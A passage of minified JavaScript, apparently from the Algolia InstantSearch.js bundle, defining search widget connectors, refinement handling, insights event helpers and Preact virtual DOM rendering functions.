n;throw new TypeError("@@toPrimitive must return a primitive value.")}(e),"symbol"==typeof e?e:String(e)}function b(){}function w(e,t){return e}function S(e,t){if(void 0===e||"function"!=typeof e)throw new Error("The render function is not valid (received type ".concat(Object.prototype.toString.call(e).slice(8,-1),").\n\n").concat(t))}function R(e){var t=e.helper,n=(e=void 0===(e=e.attributesToClear)?[]:e,t.state.setPage(0));return n=e.reduce((function(e,t){return n.isNumericRefined(t)?e.removeNumericRefinement(t):n.isHierarchicalFacet(t)?e.removeHierarchicalFacetRefinement(t):n.isDisjunctiveFacet(t)?e.removeDisjunctiveFacetRefinement(t):n.isConjunctiveFacet(t)?e.removeFacetRefinement(t):e}),n),n=-1!==e.indexOf("query")?n.setQuery(""):n}function _(e){return e&&Rr.test(e)?e.replace(Sr,(function(e){return wr[e]})):e}function P(e){if("object"===n(t=e)&&null!==t&&"[object Object]"===(null===(t=e)?void 0===t?"[object Undefined]":"[object Null]":Object.prototype.toString.call(t))){var t;if(null===Object.getPrototypeOf(e))return 1;for(var r=e;null!==Object.getPrototypeOf(r);)r=Object.getPrototypeOf(r);return Object.getPrototypeOf(e)===r}}function x(e){return(e&&br.test(e)?e.replace(yr,(function(e){return vr[e]})):e).replace(new RegExp(_r.highlightPreTag,"g"),Pr.highlightPreTag).replace(new RegExp(_r.highlightPostTag,"g"),Pr.highlightPostTag)}function j(e){return P(e)&&"string"!=typeof e.value?Object.keys(e).reduce((function(n,r){return t(t({},n),{},s({},r,j(e[r])))}),{}):Array.isArray(e)?e.map(j):t(t({},e),{},{value:x(e.value)})}function O(e){return void 0===e.__escaped&&((e=e.map((function(e){return(e=o({},(function(e){if(null==e)throw new TypeError("Cannot destructure "+e)}(e),e)))._highlightResult&&(e._highlightResult=j(e._highlightResult)),e._snippetResult&&(e._snippetResult=j(e._snippetResult)),e}))).__escaped=!0),e}function I(e){var t=Pr.highlightPreTag,n=Pr.highlightPostTag;return e.map((function(e){return e.isHighlighted?t+e.value+n:e.value})).join("")}function N(e){var r=e.instantSearchInstance,i=e.helper,a=e.attribute,s=e.widgetType;return function(){for(var e=arguments.length,o=new Array(e),c=0;c<e;c++)o[c]=arguments[c];var u,l,f,h=o[1],d=void 0===(d=o[2])?"Filter Applied":d,m=void 0===(m=o[3])?{}:m,g=(v=p(o[0].split(":"),2))[0],v=v[1],y="string"==typeof a?a:a(h);1===o.length&&"object"===n(o[0])?r.sendEventToInsights(o[0]):"click"===g&&2<=o.length&&o.length<=4&&(l=y,f=h,((u=i).state.isHierarchicalFacet(l)?u.state.isHierarchicalFacetRefined(l,f):u.state.isConjunctiveFacet(l)?u.state.isFacetRefined(l,f):u.state.isDisjunctiveFacetRefined(l,f))||r.sendEventToInsights({insightsMethod:"clickedFilters",widgetType:s,eventType:g,eventModifier:v,payload:t({eventName:d,index:i.getIndex(),filters:["".concat(y,":").concat(h)]},m),attribute:y}))}}function E(e){return btoa(encodeURIComponent(JSON.stringify(e)))}function F(e){return JSON.parse(decodeURIComponent(atob(e)))}function C(e){var r,i,a,s,o,c,u,l,f=e.index,h=e.widgetType,d=(e.methodName,e.args);return e=e.instantSearchInstance,1===d.length&&"object"===n(d[0])?[d[0]]:(c=p(d[0].split(":"),2),r=c[0],i=c[1],c=d[1],a=d[2],s=d[3]||{},c&&("click"!==r&&"conversion"!==r||a)&&0!==(d=Array.isArray(c)?c:[c]).length?(o=d[0].__queryID,c=function(e,t){for(var n=1<arguments.length&&void 0!==t?t:20,r=[],i=0;i<Math.ceil(e.length/n);i++)r.push(e.slice(i*n,(i+1)*n));return r}(d),u=c.map((function(e){return e.map((function(e){return e.objectID}))})),l=c.map((function(e){return e.map((function(e){return e.__position}))})),"view"===r?"idle"!==e.status?[]:c.map((function(e,n){return{insightsMethod:"viewedObjectIDs",widgetType:h,eventType:r,payload:t({eventName:a||"Hits Viewed",index:f,objectIDs:u[n]},s),hits:e,eventModifier:i}})):"click"===r?c.map((function(e,n){return{insightsMethod:"clickedObjectIDsAfterSearch",widgetType:h,eventType:r,payload:t({eventName:a||"Hit Clicked",index:f,queryID:o,objectIDs:u[n],positions:l[n]},s),hits:e,eventModifier:i}})):"conversion"===r?c.map((function(e,n){return{insightsMethod:"convertedObjectIDsAfterSearch",widgetType:h,eventType:r,payload:t({eventName:a||"Hit Converted",index:f,queryID:o,objectIDs:u[n]},s),hits:e,eventModifier:i}})):[]):[])}function T(e){var t=e.instantSearchInstance,n=e.index,r=e.widgetType,i={},a=void 0;return function(){for(var e=arguments.length,s=new Array(e),o=0;o<e;o++)s[o]=arguments[o];C({widgetType:r,index:n,methodName:"sendEvent",args:s,instantSearchInstance:t}).forEach((function(e){"click"===e.eventType&&"internal"===e.eventModifier&&i[e.eventType]||(i[e.eventType]=!0,t.sendEventToInsights(e))})),clearTimeout(a),a=setTimeout((function(){i={}}),0)}}function k(e){var t=e.index,n=e.widgetType,r=e.instantSearchInstance;return function(){for(var e=arguments.length,i=new Array(e),a=0;a<e;a++)i[a]=arguments[a];var s=C({widgetType:n,index:t,methodName:"bindEvent",args:i,instantSearchInstance:r});return s.length?"data-insights-event=".concat(E(s)):""}}function A(e){return"ais.index"===e.$$type}function D(e,t){var n=e[t.getIndexId()]||{};t.getHelper().setState(t.getWidgetSearchParameters(t.getHelper().state,{uiState:n})),t.getWidgets().filter(A).forEach((function(t){return D(e,t)}))}function L(e,t){var n=null;return function(){for(var r=arguments.length,i=new Array(r),a=0;a<r;a++)i[a]=arguments[a];return new Promise((function(r,a){n&&clearTimeout(n),n=setTimeout((function(){n=null,Promise.resolve(e.apply(void 0,i)).then(r).catch(a)}),t)}))}}function H(e){function t(){for(var t=arguments.length,i=new Array(t),a=0;a<t;a++)i[a]=arguments[a];null===n&&(n=xr.then((function(){n=null,r?r=!1:e.apply(void 0,i)})))}var n=null,r=!1;return t.wait=function(){if(null===n)throw new Error("The deferred function should be called before calling `wait()`");return n},t.cancel=function(){null!==n&&(r=!0)},t}function M(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var r=t.map((function(e){return["https://www.algolia.com/doc/api-reference/widgets/",e.name,"/js/",void 0!==(e=e.connector)&&e?"#connector":""].join("")})).join(", ");return function(e){return[e,"See documentation: ".concat(r)].filter(Boolean).join("\n\n")}}function q(e){return"number"==typeof e&&e<0||"string"==typeof e?String(e).replace(/^-/,"\\-"):e}function W(e,t){for(var n,r=0;r<e.length;r++)if(t(n=e[r],r,e))return n}function B(e){if(Array.isArray(e)){var t=e,n=p(t,1)[0],r=(n=p(void 0===n?[void 0,void 0,void 0,void 0]:n,4))[0],i=n[1],a=n[2];if(n=n[3],r&&i&&a&&n)return{northEast:{lat:r,lng:i},southWest:{lat:a,lng:n}};throw new Error('Invalid value for "insideBoundingBox" parameter: ['.concat(t,"]"))}if(a=(i=p((r=e).split(",").map(parseFloat),4))[0],n=i[1],t=i[2],i=i[3],a&&n&&t&&i)return{northEast:{lat:a,lng:n},southWest:{lat:t,lng:i}};throw new Error('Invalid value for "insideBoundingBox" parameter: "'.concat(r,'"'))}function U(e){var t,n="string"==typeof e,r=n?document.querySelector(e):e;if((t=r)instanceof HTMLElement||Boolean(t)&&0<t.nodeType)return r;throw t="Container must be `string` or `HTMLElement`.",n&&(t+=" Unable to find ".concat(e)),new Error(t)}function Q(e){var t=Pr.highlightPostTag,n=Pr.highlightPreTag,r=(n=(e=e.split(n)).shift())?[{value:n,isHighlighted:!1}]:[];return e.forEach((function(e){e=e.split(t),r.push({value:e[0],isHighlighted:!0}),""!==e[1]&&r.push({value:e[1],isHighlighted:!1})})),r}function $(e,t){return(Array.isArray(t)?t:t.split(".")).reduce((function(e,t){return e&&e[t]}),e)}function V(e,t,n,r,i){i=4<arguments.length&&void 0!==i?i:[];var a,s={type:t,attribute:n,name:r,escapedValue:q(r)},o=W(i,(function(e){return e.name===n}));if("hierarchical"===t){i=e.getHierarchicalFacetByName(n);for(var c=r.split(i.separator),u=0;void 0!==o&&u<c.length;++u)!function(e){var t;o=o&&o.data&&W(Object.keys(o.data).map((t=o.data,function(e){return t[e]})),(function(t){return t.name===c[e]}))}(u);a=o&&o.count}else a=o&&o.data&&o.data[s.name];return void 0!==a&&(s.count=a),o&&void 0!==o.exhaustive&&(s.exhaustive=o.exhaustive),s}function z(e,t,n){n=2<arguments.length&&void 0!==n&&n;var r=[],i=void 0===(u=t.facetsRefinements)?{}:u,a=void 0===(u=t.facetsExcludes)?{}:u,s=void 0===(u=t.disjunctiveFacetsRefinements)?{}:u,o=void 0===(u=t.hierarchicalFacetsRefinements)?{}:u,c=void 0===(u=t.numericRefinements)?{}:u,u=void 0===(u=t.tagRefinements)?[]:u;return Object.keys(i).forEach((function(n){i[n].forEach((function(i){r.push(V(t,"facet",n,i,e.facets))}))})),Object.keys(a).forEach((function(e){a[e].forEach((function(t){r.push({type:"exclude",attribute:e,name:t,exclude:!0})}))})),Object.keys(s).forEach((function(n){s[n].forEach((function(i){r.push(V(t,"disjunctive",n,"string"==typeof i?i.replace(/^\\-/,"-"):i,e.disjunctiveFacets))}))})),Object.keys(o).forEach((function(n){o[n].forEach((function(i){r.push(V(t,"hierarchical",n,i,e.hierarchicalFacets))}))})),Object.keys(c).forEach((function(e){var t=c[e];Object.keys(t).forEach((function(n){var i=n;n=t[i],(Array.isArray(n)?n:[n]).forEach((function(t){r.push({type:"numeric",attribute:e,name:"".concat(t),numericValue:t,operator:i})}))}))})),u.forEach((function(e){r.push({type:"tag",attribute:"_tags",name:e})})),n&&t.query&&t.query.trim()&&r.push({attribute:"query",type:"query",name:t.query,query:t.query}),r}function K(e,t){var n=null==(n=e.getWidgetRenderState)?void 0:n.call(e,t);if(t=null,n&&n.widgetParams&&((n=n.widgetParams).attribute?t=n.attribute:Array.isArray(n.attributes)&&(t=n.attributes[0])),"string"!=typeof t)throw new Error("Could not find the attribute of the widget:\n\n".concat(JSON.stringify(e),"\n\nPlease check whether the widget's getWidgetRenderState returns widgetParams.attribute correctly."));return t}function J(e,n,r){return e.map((function(e,i){return t(t({},e),{},{__position:r*n+i+1})}))}function X(e,n){return n?e.map((function(e){return t(t({},e),{},{__queryID:n})})):e}function G(e,n){var r,i,a;n&&("transporter"in e&&!e._cacheHydrated||e._useCache&&"function"==typeof e.addAlgoliaAgent)&&(r=Object.keys(n).map((function(e){return n[e].results.map((function(e){return{indexName:e.index,params:Y(e.params.split("&").reduce((function(e,t){var n=(t=p(t.split("="),2))[0];return t=t[1],e[n]=t?decodeURIComponent(t):"",e}),{}))}}))})),a=Object.keys(n).reduce((function(e,t){return e.concat(n[t].results)}),[]),"transporter"in e&&!e._cacheHydrated&&(e._cacheHydrated=!0,i=e.search,e.search=function(n){for(var r=arguments.length,a=new Array(1<r?r-1:0),s=1;s<r;s++)a[s-1]=arguments[s];var o=n.map((function(e){return t(t({},e),{},{params:Y(e.params)})}));return e.transporter.responsesCache.get({method:"search",args:[o].concat(a)},(function(){return i.apply(void 0,[n].concat(a))}))},e.transporter.responsesCache.set({method:"search",args:r},{results:a})),"transporter"in e||(a="/1/indexes/*/queries_body_".concat(JSON.stringify({requests:r})),e.cache=t(t({},e.cache),{},s({},a,JSON.stringify({results:Object.keys(n).map((function(e){return n[e].results}))})))))}function Y(e){return Object.keys(e).map((function(t){return function(e){for(var t=arguments.length,n=new Array(1<t?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];var i=0;return e.replace(/%s/g,(function(){return encodeURIComponent(n[i++])}))}("%s=%s",t,(n=e[t],"[object Object]"===Object.prototype.toString.call(n)||"[object Array]"===Object.prototype.toString.call(n)?JSON.stringify(e[t]):e[t]));var n})).join("&")}function Z(e){return e!==Object(e)}function ee(e,t){if(e===t)return 1;if(Z(e)||Z(t)||"function"==typeof e||"function"==typeof t)return e===t;if(Object.keys(e).length===Object.keys(t).length){for(var n=0,r=Object.keys(e);n<r.length;n++){var i=r[n];if(!(i in t))return;if(!ee(e[i],t[i]))return}return 1}}function te(e){return"number"==typeof e&&isFinite(e)}function ne(e){return 1===e.button||e.altKey||e.ctrlKey||e.metaKey||e.shiftKey}function re(e){return e.filter((function(e,t,n){return n.indexOf(e)===t}))}function ie(e,t){return null==e?e:Object.keys(e).reduce((function(n,r){return 0<=t.indexOf(r)||(n[r]=e[r]),n}),{})}function ae(e){var t=void 0===(n=e.start)?0:n,n=e.end,r=0===(e=void 0===(e=e.step)?1:e)?1:e;return e=Math.round((n-t)/r),m(Array(e)).map((function(e,n){return t+n*r}))}function se(e,t,n){var r=t.getHelper();return{uiState:n,helper:r,parent:t,instantSearchInstance:e,state:r.state,renderState:e.renderState,templatesConfig:e.templatesConfig,createURL:t.createURL,scopedResults:[],searchMetadata:{isSearchStalled:"stalled"===e.status},status:e.status,error:e.error}}function oe(e,t){var n=t.getResults(),r=t.getHelper();return{helper:r,parent:t,instantSearchInstance:e,results:n,scopedResults:t.getScopedResults(),state:n?n._state:r.state,renderState:e.renderState,templatesConfig:e.templatesConfig,createURL:t.createURL,searchMetadata:{isSearchStalled:"stalled"===e.status},status:e.status,error:e.error}}function ce(e){return e.some((function(e){return e.isHighlighted}))?e.map((function(n,r){return t(t({},n),{},{isHighlighted:(i=(n=e)[r],a=(null==(a=e[r+1])?void 0:a.isHighlighted)||!0,r=(null==(n=e[r-1])?void 0:n.isHighlighted)||!0,!(Or.test(_(i.value))||r!==a?i.isHighlighted:r))});var i,a})):e.map((function(e){return t(t({},e),{},{isHighlighted:!1})}))}function ue(e,t){return t=(1<arguments.length&&void 0!==t?t:{fallback:function(){}}).fallback,"undefined"==typeof window?t():e({window:window})}function le(e){return Array.isArray(e)?e:[e]}function fe(e){var n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:b;return S(e,Ar()),function(r){var i,a,s,o,c,u,l,f,h,d=r||{},p=d.queryLanguages,m=d.attributesForPrediction,g=void 0===(v=d.nbHits)?1:v,v=d.renderDebounceTime,y=void 0===(h=d.searchDebounceTime)?100:h,b=void 0===(h=d.escapeHTML)||h,w=void 0===(h=d.extraParameters)?{}:h;if(p&&0!==p.length)return i=function(e){var t=++a;return Promise.resolve(e).then((function(e){return o&&t<s?o:(s=t,o=e)}))},c=[],u=!(s=a=-1),l=L(e,(o=void 0)===v?100:v),{$$type:"ais.answers",init:function(n){var r=n.state;if("function"!=typeof(r=n.instantSearchInstance.client.initIndex(r.index)).findAnswers)throw new Error(Ar("`algoliasearch` >= 4.8.0 required."));f=L(r.findAnswers,y),e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:n.instantSearchInstance}),!0)},render:function(n){var r=this,a=n.state.query;a?(c=[],u=!0,e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:n.instantSearchInstance}),!1),i(f(a,p,t(t({},w),{},{nbHits:g,attributesForPrediction:m}))).then((function(e){e&&(b&&0<e.hits.length&&(e.hits=O(e.hits)),e=X(J(e.hits,0,g),e.queryID),c=e,u=!1,l(t(t({},r.getWidgetRenderState(n)),{},{instantSearchInstance:n.instantSearchInstance}),!1))}))):(u=!(c=[]),e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:n.instantSearchInstance}),!1))},getRenderState:function(e,n){return t(t({},e),{},{answers:this.getWidgetRenderState(n)})},getWidgetRenderState:function(){return{hits:c,isLoading:u,widgetParams:r}},dispose:function(e){return e=e.state,n(),e},getWidgetSearchParameters:function(e){return e}};throw new Error(Ar("The `queryLanguages` expects an array of strings."))}}function he(e){var r=1<arguments.length&&void 0!==arguments[1]?arguments[1]:b;return S(e,Dr()),function(i){var a,s,o=i.widgets,c=void 0===(s=i.maxValuesPerFacet)?20:s,u=void 0===(s=i.facets)?["*"]:s,l=void 0===(s=i.transformItems)?function(e){return e}:s,f=i.fallbackWidget;if(!(o&&Array.isArray(o)&&o.every((function(e){return"object"===n(e)}))))throw new Error(Dr("The `widgets` option expects an array of widgets."));if(Array.isArray(u))return a=new Map,{$$type:"ais.dynamicWidgets",init:function(n){o.forEach((function(e){var t=K(e,n);a.set(t,{widget:e,isMounted:!1})})),e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:n.instantSearchInstance}),!0)},render:function(n){var r=n.parent,i=this.getWidgetRenderState(n),s=[],o=[];f&&i.attributesToRender.forEach((function(e){var t;a.has(e)||(t=f({attribute:e}),a.set(e,{widget:t,isMounted:!1}))})),a.forEach((function(e,t){var n=e.widget,r=(e=e.isMounted,-1<i.attributesToRender.indexOf(t));!e&&r?(o.push(n),a.set(t,{widget:n,isMounted:!0})):e&&!r&&(s.push(n),a.set(t,{widget:n,isMounted:!1}))})),r.addWidgets(o),setTimeout((function(){return r.removeWidgets(s)}),0),e(t(t({},i),{},{instantSearchInstance:n.instantSearchInstance}),!1)},dispose:function(e){e=e.parent;var t=[];a.forEach((function(e){var n=e.widget;e.isMounted&&t.push(n)})),e.removeWidgets(t),r()},getWidgetSearchParameters:function(e){return u.reduce((function(e,t){return e.addFacet(t)}),e.setQueryParameters({maxValuesPerFacet:Math.max(c||0,e.maxValuesPerFacet||0)}))},getRenderState:function(e,n){return t(t({},e),{},{dynamicWidgets:this.getWidgetRenderState(n)})},getWidgetRenderState:function(e){var t=e.results;if(e.state,!t)return{attributesToRender:[],widgetParams:i};if(e=l(null!=(e=null==(e=t.renderingContent)||null==(e=e.facetOrdering)||null==(e=e.facets)?void 0:e.order)?e:[],{results:t}),Array.isArray(e))return{attributesToRender:e,widgetParams:i};throw new Error(Dr("The `transformItems` option expects a function that returns an Array."))}};throw new Error(Dr("The `facets` option only accepts an array of facets, you passed ".concat(JSON.stringify(u))))}}function de(e){var n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:b;return S(e,Lr()),function(r){function i(){return f.refine()}function a(){return f.createURL()}var s,o=r||{},c=void 0===(s=o.includedAttributes)?[]:s,u=void 0===(s=o.excludedAttributes)?["query"]:s,l=void 0===(s=o.transformItems)?function(e){return e}:s;if(r&&r.includedAttributes&&r.excludedAttributes)throw new Error(Lr("The options `includedAttributes` and `excludedAttributes` cannot be used together."));var f={refine:b,createURL:function(){return""},attributesToClear:[]};return{$$type:"ais.clearRefinements",init:function(n){var r=n.instantSearchInstance;e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:r}),!0)},render:function(n){var r=n.instantSearchInstance;e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:r}),!1)},dispose:function(){n()},getRenderState:function(e,n){return t(t({},e),{},{clearRefinements:this.getWidgetRenderState(n)})},getWidgetRenderState:function(e){var t=e.createURL,n=e.scopedResults,s=e.results;return f.attributesToClear=n.reduce((function(e,t){return e.concat((t=(e={scopedResult:t,includedAttributes:c,excludedAttributes:u,transformItems:l,results:s}).scopedResult,n=e.includedAttributes,r=e.excludedAttributes,i=e.transformItems,e=e.results,a=-1!==n.indexOf("query")||-1===r.indexOf("query"),{helper:t.helper,items:i(re(z(t.results,t.helper.state,a).map((function(e){return e.attribute})).filter((function(e){return 0===n.length||-1!==n.indexOf(e)})).filter((function(e){return"query"===e&&a||-1===r.indexOf(e)}))),{results:e})}));var n,r,i,a}),[]),f.refine=function(){f.attributesToClear.forEach((function(e){var t=e.helper;e=e.items,t.setState(R({helper:t,attributesToClear:e})).search()}))},f.createURL=function(){return t(kr.apply(void 0,m(f.attributesToClear.map((function(e){return R({helper:e.helper,attributesToClear:e.items})})))))},{canRefine:e=f.attributesToClear.some((function(e){return 0<e.items.length})),hasRefinements:e,refine:i,createURL:a,widgetParams:r}}}}}function pe(e){var n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:b;return S(e,Hr()),function(r){if((r||{}).includedAttributes&&(r||{}).excludedAttributes)throw new Error(Hr("The options `includedAttributes` and `excludedAttributes` cannot be used together."));var i,a=r||{},s=a.includedAttributes,o=void 0===(i=a.excludedAttributes)?["query"]:i,c=void 0===(i=a.transformItems)?function(e){return e}:i;return{$$type:"ais.currentRefinements",init:function(n){var r=n.instantSearchInstance;e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:r}),!0)},render:function(n){var r=n.instantSearchInstance;e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:r}),!1)},dispose:function(){n()},getRenderState:function(e,n){return t(t({},e),{},{currentRefinements:this.getWidgetRenderState(n)})},getWidgetRenderState:function(e){var t=e.results,n=e.scopedResults,i=e.createURL,a=e.helper;return{items:e=t?n.reduce((function(e,n){return e.concat(c(me({results:n.results,helper:n.helper,indexId:n.indexId,includedAttributes:s,excludedAttributes:o}),{results:t}))}),[]):c(me({results:{},helper:a,indexId:a.state.index,includedAttributes:s,excludedAttributes:o}),{results:t}),canRefine:0<e.length,refine:function(e){return ve(a,e)},createURL:function(e){return i(ge(a.state,e))},widgetParams:r}}}}}function me(e){var t=e.results,n=e.helper,r=e.indexId,i=e.includedAttributes,a=e.excludedAttributes,s=(e=-1!==(i||[]).indexOf("query")||-1===(a||[]).indexOf("query"),i?function(e){return-1!==i.indexOf(e.attribute)}:function(e){return-1===a.indexOf(e.attribute)}),o=z(t,n.state,e).map(ye).filter(s);return o.reduce((function(e,t){return[].concat(m(e.filter((function(e){return e.attribute!==t.attribute}))),[{indexName:n.state.index,indexId:r,attribute:t.attribute,label:t.attribute,refinements:o.filter((function(e){return e.attribute===t.attribute})).sort((function(e,t){return"numeric"===e.type?e.value-t.value:0})),refine:function(e){return ve(n,e)}}])}),[])}function ge(e,t){switch(e=e.resetPage(),t.type){case"facet":return e.removeFacetRefinement(t.attribute,String(t.value));case"disjunctive":return e.removeDisjunctiveFacetRefinement(t.attribute,String(t.value));case"hierarchical":return e.removeHierarchicalFacetRefinement(t.attribute);case"exclude":return e.removeExcludeRefinement(t.attribute,String(t.value));case"numeric":return e.removeNumericRefinement(t.attribute,t.operator,String(t.value));case"tag":return e.removeTagRefinement(String(t.value));case"query":return e.setQueryParameter("query","");default:return e}}function ve(e,t){e.setState(ge(e.state,t)).search()}function ye(e){var t=function(e){return"numeric"===e.type?Number(e.name):"escapedValue"in e?e.escapedValue:e.name}(e),n=e.operator?"".concat(function(e){switch(e){case">=":return"≥";case"<=":return"≤";default:return e}}(e.operator)," ").concat(e.name):e.name;return t={attribute:e.attribute,type:e.type,value:t,label:n},void 0!==e.operator&&(t.operator=e.operator),void 0!==e.count&&(t.count=e.count),void 0!==e.exhaustive&&(t.exhaustive=e.exhaustive),t}function be(e){var n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:b;return S(e,qr()),function(r){function i(){_()}function a(){return P?v:m}var o,c=r||{},u=c.attributes,l=void 0===(o=c.separator)?" > ":o,h=void 0===(o=c.rootPath)?null:o,d=void 0===(o=c.showParentLevel)||o,m=void 0===(o=c.limit)?10:o,g=void 0!==(o=c.showMore)&&o,v=void 0===(o=c.showMoreLimit)?20:o,y=void 0===(o=c.sortBy)?Wr:o,b=void 0===(o=c.transformItems)?function(e){return e}:o;if(!u||!Array.isArray(u)||0===u.length)throw new Error(qr("The `attributes` option expects an array of strings."));if(!0===g&&v<=m)throw new Error(qr("The `showMoreLimit` option must be greater than `limit`."));var w,S,R=p(u,1)[0],_=function(){},P=!1;return{$$type:"ais.hierarchicalMenu",init:function(n){var r=n.instantSearchInstance;e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:r}),!0)},render:function(n){var r,i,a=n.instantSearchInstance;r=n,_=function(){P=!P,i.render(r)},e(t(t({},(i=this).getWidgetRenderState(n)),{},{instantSearchInstance:a}),!1)},dispose:function(e){return e=e.state,n(),e.removeHierarchicalFacet(R).setQueryParameter("maxValuesPerFacet",void 0)},getRenderState:function(e,n){return t(t({},e),{},{hierarchicalMenu:t(t({},e.hierarchicalMenu),{},s({},R,this.getWidgetRenderState(n)))})},getWidgetRenderState:function(e){var n,s=this,o=e.results,c=e.state,h=e.createURL,d=e.instantSearchInstance,p=e.helper,m=(e=[],!1);return w=w||N({instantSearchInstance:d,helper:p,attribute:function(e){return e=e.split(l).length-1,u[e]},widgetType:this.$$type}),S=S||function(e){w("click:internal",e),p.toggleFacetRefinement(R,e).search()},o&&(d=(d=o.getFacetValues(R,{sortBy:y,facetOrdering:y===Wr}))&&!Array.isArray(d)&&d.data?d.data:[],n=(c.maxValuesPerFacet||0)>a()?d.length<=a():d.length<a(),m=g&&(P||!n),e=b(function e(n){return n.slice(0,a()).map((function(n){var r=n.name,i=n.escapedValue,a=n.data;return n.path,n=t(t({},f(n,Mr)),{},{value:i,label:r,data:null}),Array.isArray(a)&&(n.data=e(a)),n}))}(d),{results:o})),{items:e,refine:S,canRefine:0<e.length,createURL:function(e){return h((function(t){return s.getWidgetUiState(t,{searchParameters:c.resetPage().toggleFacetRefinement(R,e),helper:p})}))},sendEvent:w,widgetParams:r,isShowingMore:P,toggleShowMore:i,canToggleShowMore:m}},getWidgetUiState:function(e,n){return n=n.searchParameters.getHierarchicalFacetBreadcrumb(R),e=t(t({},e),{},{hierarchicalMenu:t(t({},e.hierarchicalMenu),{},s({},R,n))}),n=R,e.hierarchicalMenu&&(e.hierarchicalMenu[n]&&0!==e.hierarchicalMenu[n].length||delete e.hierarchicalMenu[n],0===Object.keys(e.hierarchicalMenu).length)&&delete e.hierarchicalMenu,e},getWidgetSearchParameters:function(e,n){if(n=(n=n.uiState).hierarchicalMenu&&n.hierarchicalMenu[R],e.isConjunctiveFacet(R)||e.isDisjunctiveFacet(R))return e;e.isHierarchicalFacet(R)&&e.getHierarchicalFacetByName(R);var r=(e=e.removeHierarchicalFacet(R).addHierarchicalFacet({name:R,attributes:u,separator:l,rootPath:h,showParentLevel:d})).maxValuesPerFacet||0;return r=Math.max(r,g?v:m),e=e.setQueryParameter("maxValuesPerFacet",r),n?e.addHierarchicalFacetRefinement(R,n.join(l)):e.setQueryParameters({hierarchicalFacetsRefinements:t(t({},e.hierarchicalFacetsRefinements),{},s({},R,[]))})}}}}function we(e){var n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:b;return S(e,Br()),function(r){var i,a,o,c=r||{},u=void 0===(o=c.escapeHTML)||o,l=void 0===(o=c.transformItems)?function(e){return e}:o;return{$$type:"ais.hits",init:function(n){e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:n.instantSearchInstance}),!0)},render:function(n){var r=this.getWidgetRenderState(n);e(t(t({},r),{},{instantSearchInstance:n.instantSearchInstance}),!1),r.sendEvent("view:internal",r.hits)},getRenderState:function(e,n){return t(t({},e),{},{hits:this.getWidgetRenderState(n)})},getWidgetRenderState:function(e){var t=e.results,n=e.helper;return e=e.instantSearchInstance,i=i||T({instantSearchInstance:e,index:n.getIndex(),widgetType:this.$$type}),a=a||k({index:n.getIndex(),widgetType:this.$$type,instantSearchInstance:e}),t?(u&&0<t.hits.length&&(t.hits=O(t.hits)),n=X(J(t.hits,t.page,t.hitsPerPage),t.queryID),{hits:l(n,{results:t}),results:t,sendEvent:i,bindEvent:a,widgetParams:r}):{hits:[],results:void 0,sendEvent:i,bindEvent:a,widgetParams:r}},dispose:function(e){return e=e.state,n(),u?e.setQueryParameters(Object.keys(_r).reduce((function(e,n){return t(t({},e),{},s({},n,void 0))}),{})):e},getWidgetSearchParameters:function(e){return u?e.setQueryParameters(_r):e}}}}function Se(e){return function(n,r){return e((function(e,r){var i,a,s,o=e.results,c=e.hits,u=e.instantSearchInstance;return o&&c&&u?(i=u.insightsClient,a=o,s=c,u=function(e){for(var n=arguments.length,r=new Array(1<n?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];var c=r[0];if(!i)throw u=M({name:"instantsearch"}),new Error(u("The `insightsClient` option has not been provided to `instantsearch`."));if(!Array.isArray(c.objectIDs))throw new TypeError("Expected `objectIDs` to be an array.");var u=Ur({method:e,results:a,hits:s,objectIDs:c.objectIDs});i(e,t(t({},u),c))},n(t(t({},e),{},{insights:u}),r)):n(e,r)}),r)}}function Re(e,t){for(var n in t)e[n]=t[n];return e}function _e(e){var t=e.parentNode;t&&t.removeChild(e)}function Pe(e,t,n){var r,i,a,s={};for(a in t)"key"==a?r=t[a]:"ref"==a?i=t[a]:s[a]=t[a];if(2<arguments.length&&(s.children=3<arguments.length?hr.call(arguments,2):n),"function"==typeof e&&null!=e.defaultProps)for(a in e.defaultProps)void 0===s[a]&&(s[a]=e.defaultProps[a]);return xe(e,s,r,i,null)}function xe(e,t,n,r,i){return e={type:e,props:t,key:n,ref:r,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:null==i?++pr:i},null==i&&null!=dr.vnode&&dr.vnode(e),e}function je(e){return e.children}function Oe(e,t){this.props=e,this.context=t}function Ie(e,t){if(null==t)return e.__?Ie(e.__,e.__.__k.indexOf(e)+1):null;for(var n;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e)return n.__e;return"function"==typeof e.type?Ie(e):null}function Ne(e){(e.__d||(e.__d=!0,!mr.push(e))||Ee.__r++)&&gr===dr.debounceRendering||((gr=dr.debounceRendering)||setTimeout)(Ee)}function Ee(){for(var e;Ee.__r=mr.length;)e=mr.sort((function(e,t){return e.__v.__b-t.__v.__b})),mr=[],e.some((function(e){var t,n,r,i,a;e.__d&&(i=(r=e.__v).__e,a=e.__P)&&(t=[],(n=Re({},r)).__v=r.__v+1,Le(a,r,n,e.__n,void 0!==a.ownerSVGElement,null!=r.__h?[i]:null,t,null==i?Ie(r):i,r.__h),He(t,r),r.__e!=i)&&function e(t){var n,r;if(null!=(t=t.__)&&null!=t.__c){for(t.__e=t.__c.base=null,n=0;n<t.__k.length;n++)if(null!=(r=t.__k[n])&&null!=r.__e){t.__e=t.__c.base=r.__e;break}return e(t)}}(r)}))}function Fe(e,t,n,r,i,a,s,o,c,u){var 